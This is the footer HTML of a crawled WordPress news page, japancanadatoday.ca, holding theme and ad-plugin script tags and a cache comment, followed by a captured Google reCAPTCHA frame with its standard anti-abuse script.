<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"0320197b07","ip":"18.221.175.2","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.250 seconds, on 2026年1月21日 @ 3:17 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-59rhIGZPt3s_Kce2b0wIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768994248558');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>